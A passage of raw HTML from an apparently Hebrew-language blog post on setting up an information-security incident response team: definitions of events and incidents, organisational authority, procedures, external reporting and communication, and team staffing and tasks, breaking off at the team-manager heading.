<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><u>לדוגמה:</u></b></span></span></div>
<ul style="margin-bottom: 0px; margin-top: 0px; text-align: right;">
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">התחברות למערכת.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">שליחה של הודעת דוא"ל.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">חסימה של הודעת דוא"ל.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">חסימת תקשורת באמצעות חומת אש.</span></li>
<li style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">מעבר בשערי הכניסה והיציאה.</span></li>
</ul>
<ul style="margin-bottom: 0; margin-top: 0;">
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מה זה Adverse Events?</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">כל פעילות בעלת תוצאה שלילית שלא נגרמה מאסונות טבע:</span></span></div>
<ul style="margin-bottom: 0px; margin-top: 0px; text-align: right;">
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">שימוש לא מורשה בהרשאות מערכת.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">גישה לא מורשית אל נתונים המוגדרים כרגישים.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">התקנת תוכנות זדוניות.</span></li>
<li style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">הצפה וקריסה של מערכות.</span></li>
</ul>
<ul style="margin-bottom: 0; margin-top: 0;">
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מה זה Incident?</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">כל פעולה שמפרה את מדיניות אבטחת המידע או בעצם כאשר איום מצליח לנצל חולשה.&nbsp;</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">לדוגמה:</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">תוקף שולח הודעת דוא"ל המכילה צרופה זדונית כאשר העובד מפר את מדיניות האבטחה ומפעיל את הקובץ החשוד הוא מדביק מחשבים נוספים בארגון ויוצר קשר עם שרת שליטה ובקרה חיצוני ושולח מידע בעל ערך מחוץ לארגון.</span><span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">דוגמה נוספת:</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">במדיניות אבטחת המידע הוגדר שלעובדי ניקיון אסור להיכנס לחדר המחשב.</span><span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">באחד מימי החופשה השנתית התקבל דיווח אודות עובד ניקיון שנכנס אל חדר המחשב בשעות שאינן שגרתיות.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">סמכויות ומבנה ארגוני:</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">הגדרת אחריות, סמכויות ומבנה ארגוני מסייעות לצוות התגובה להבין אל מי יש לפנות על מנת לנתק ציוד או לעקוב אחר פעילות חשודה, כמו כן מאפשר לדעת עם מי ניתן לשתף ממצאים ובאיזה ערוצים וכמובן אל מי מבצעים אסקלציה כשצריך.</span></span></div>
<ul style="text-align: right;">
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">איזה סמכויות יש לתת לעובדי פנים (TIER1, TIER2, TIER3)?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">איזה סמכויות יש לתת לעובדי חוץ?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">מי מקבל את ההנחיות המבצעיות?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">האם בעת האירוע יש צורך להגביל את הגישה למידע לעובדי מיקור חוץ?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">לוודא שלכל עובד במיקור חוץ יש מקבל סמכות בהיעדרו.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">האם כל עובדי החוץ חתומים על הסכם סודיות (NDA)?</span></li>
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">תכנון ואסטרטגיה:</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">לאחר שארגון מפתח תוכנית ומקבל אישור מההנהלה הבכירה, על הארגון להתחיל בתהליך היישום ולבדוק את התוקף שלה לפחות פעם בשנה כדי להבטיח שהארגון עומד אחר היעדים שהציב לעצמו.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מספר נושאים שיש להתייחס אליהם:</span></span></div>
<ul style="text-align: right;">
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">אישור הנהלה בכירה דירקטוריון.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">מדיניות ארגונית מסודרת בנושא של תגובה לאירועי אבטחת מידע.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">מהם ערוצי ההפצה של הארגון?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">כיצד צוות התגובה יתקשר עם הארגון בזמן אירוע?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">מדדים ומגמות המציגים את זמן התגובה ויעילותו.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">תהליכים עתידיים לשיפור מערך התגובה הארגוני.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">כיצד התוכנית התגובה מתאימה לארגון ולא רק לתחום אבטחת מידע.</span></li>
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">כיצד מורכב נוהל?</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">נוהל הינו קבוצה של הוראות מקיפות המסודרות בצורה של שלב אחר שלב ומסייעות לעובד לבצע פעולות שגרתיות, בסיסיות ומורכבות כאחד.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">נהלי העבודה צריכים להיות תואמים עם מדיניות התגובה לאירועים ומטרתן העיקרית הינה מזעור טעויות במיוחד במצבי לחץ.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">רצוי לבדוק את הנהלים אחת לפני ההפצה על מנת לוודא את איכותם ורמת הדיוק שלהם וכמו כן לתקף אותם אחת לתקופה.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">שיתוף מידע עם גורמים חיצוניים:</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">לעיתים, כאשר מדובר בהתקפת סייבר רחבה ולאחר שכבר נגרם נזק, הארגון נדרש להודיע לגורמים פנימיים וחיצוניים וכמובן חלה חובה לתעד את כל הפעילות ואנשי הקשר ולקבוע ערוצי הפצה מאובטחים:</span></span><br />
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span>
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>1. גורמים פנימיים:</b></span></span><br />
<ul style="text-align: right;">
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">המחלקה המשפטית.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">דוברות.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">מחלקת הונאה.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">ההנהלה הבכירה.</span></li>
</ul>
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>2. גורמים חיצוניים:</b></span></span></div>
<ul style="text-align: right;">
</ul>
<ul style="margin-bottom: 0; margin-top: 0;">
</ul>
<ul style="text-align: right;">
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">ארגון פיננסי - לבנק המרכזי.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">ארגון ציבורי - למטה הסייבר / בהתאם לרגולציה.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">ארגון בתחום התעופה - רשות שדות התעופה.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">פגיעה בפרטיות הלקוחות - הרשות להגנת הפרטיות במדינה וללקוחות עצמם.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">שיתוף אינדיקטורים עם חברות בעלות עיסוק דומה.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">עובדים ויועצים במיקור חוץ.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">מענה לעורכי דין במקרה של תביעת פיצויים.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">גורמי אכיפת החוק - FBI, OIG, CIA.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">לעיתונות - במידה והינך בעל חברה ציבורית או גדולה אתה נדרש לספק הסברים.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">לספק האינטרנט - במידה ויש התקפה רחבה נגד תשתיות הארגון.</span></li>
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">נהלי תקשורת:</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">על צוות הטיפול לקבוע נהלי תקשורת העומדים במדיניות הארגון בנושא של שיתוף מידע עם גורמים חיצוניים ולהכין רשימה של אנשי קשר ייעודיים שיסייעו בזמן התקפה, יש לבצע תיאום מראש ולהסביר על זמינות וחשיבותה וכמו כן לבצע סימולציה בנושא זמינות ותקשורת אחת לתקופה.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">כמנהל אבטחת מידע או כמנהל אירוע, חשוב להזכיר לכל הצוות את נהלי התקשורת ולדאוג לתקף אותם.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">היערך לכך שתצטרך לעבור ראיון מול גורמי ביקורת או תקשורת ותדאג שתדע לענות על השאלות הבאות:</span></span></div>
<ul style="margin-bottom: 0px; margin-top: 0px; text-align: right;">
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מי תקף את הארגון?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">למה תקפו את הארגון?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מתי זה קרה?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">איך תקפו את הארגון?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">האם התקיפה הצליחה בגלל שרמת האבטחה שלכם נמוכה?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">האם האירוע נפוץ?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">באיזה צעדים אתה נוקט כדי למנוע התקפות כאלה בעתיד?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מה ההשפעה של ההתקפה הזאת על הארגון שלך?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">האם נחשף מידע אישי רגיש?</span></span></li>
<li style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;"><span style="white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מה היקף הנזק המשוער?</span></span></li>
</ul>
<ul style="margin-bottom: 0; margin-top: 0;">
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">כיצד להעביר את פרטי האירוע לגורם מצד שלישי?</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">רצוי למנות עובד או שניים שישמשו איש קשר עיקרי מול גורמי אכיפה ורגולציה ויכיר את נהלי הדיווח.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מספר שאלות שיש לבדוק לפני הדיווח אל הגורם החיצוני:</span></span></div>
<ul style="text-align: right;">
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מהן דרישות החוק?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מה ההנחיות בנהלי הארגון?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">כיצד מדווחים?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">כיצד לאסוף ראיות?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">איזה ראיות חשוב לשמור?</span></span></li>
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מבנה הצוות:</span></span></div>
<ul style="text-align: right;">
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מה התקציב שמקבל התחום?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">האם הוא מספיק להעסקת עובדים ולשמירה על כישורים?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">איוש מספק? חלופה ושחיקת עובדים.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">בחירה בשירות מנוהל או פנים ארגוני.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">האם יש צורך בזמינות 24/7?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">האם בעת אירוע ניתן להתחבר מרחוק או להגיע לארגון?</span></span></li>
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">משימות צוותיות:</span></span></div>
<ul style="text-align: right;">
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">היכרות עם התקפות שונות.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">בעלי אוריינטציה טכנית וטכנולוגית.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">חקירת נוזקות.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">התמודדות עם אירועי אבטחת מידע</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">חקירה פרו אקטיבית.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">כתיבה וביצוע סדנאות למודעות עובדים.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">חקירות מודיעיניות.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">תוכנית חונכות - אפשר לצוות הטכני הבכיר לעזור לצוות פחות מנוסה.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">חפיפה של תפקידים מנהל רשת מגיע ללמוד על מערכות אבטחת מידע ולהיפך.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">בניית חוקים במערכת האירועים.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">בניה של תרחישים וביצוע סימולציות פנים ארגוניות.</span></span></li>
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מנהל הצוות:</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
